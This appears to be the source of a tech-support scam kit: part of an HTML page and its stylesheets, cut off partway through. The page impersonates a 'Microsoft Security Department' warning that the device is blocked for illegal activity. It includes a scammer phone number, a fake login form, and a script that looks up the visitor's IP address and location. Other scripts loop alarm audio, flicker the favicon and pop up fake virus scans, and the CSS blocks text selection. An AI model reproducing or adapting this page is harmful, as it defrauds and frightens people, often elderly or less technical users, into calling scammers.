      <strong>Your device has been blocked due to illegal activity by the Microsoft Security Department 
      </strong>

       <br><strong>  Contact Microsoft Windows Support: 0808 501 3715	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="Verify" value="Login" onclick="playSound1();">



      </form></div>

      <script>
        const apiKey = '4f804a10-5e73-43bd-a8b5-2f2dd94a8f61';
        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;

        fetch(apiUrl)
            .then(response => response.json())
            .then(data => {
                const ipAddress = data.ip;
                const city = data.city;
                const region = data.regionName; // Use "regionName" for region
                const state = data.regionName; // Add state field
                const longitude = data.longitude;
                const latitude = data.latitude;

                // Debugging: Log data, region, and state
                console.log('API Data:', data);
                console.log('Region from API:', region);
                console.log('State from API:', state);

                // Update the HTML content with the fetched data
                document.getElementById('ipAddress').textContent = ipAddress;
                document.getElementById('city').textContent = city;
                document.getElementById('region').textContent = region;
                document.getElementById('state').textContent = state; // Update the ID
                document.getElementById('longitude').textContent = longitude;
                document.getElementById('latitude').textContent = latitude;
            })
            .catch(error => {
                console.error('Error:', error);
            });
      </script>


<!--
<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Microsoft Windows locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact Microsoft Suppo
rt<br><strong style="font-size:24px;">0808 501 3715	 			 	</strong></p><script defer data-domain="newsam.jack" src="https://plausible.io/script.js"></script>

</div> -->


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


</body></html>
</file>
<file: Ma01chelpSpefi1042/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Ma01chelpSpefi1042/css/chat.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/msmm.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
